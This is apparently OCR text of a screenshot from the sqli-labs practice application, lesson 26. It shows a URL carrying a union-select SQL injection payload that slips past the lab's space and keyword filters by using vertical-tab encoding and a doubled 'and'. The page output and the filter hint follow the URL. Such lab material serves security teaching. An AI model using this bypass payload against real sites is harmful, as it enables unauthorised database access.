 不安全 | /Less-26/?id=0%27%0bunion%0bselect%0b1,2,3%0baandnd%0b%271%27=%271
5
Welcome Dhakkan
Your Login name:2
Your Password:1
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 0'▯union▯select▯1,2,3▯and▯'1'='1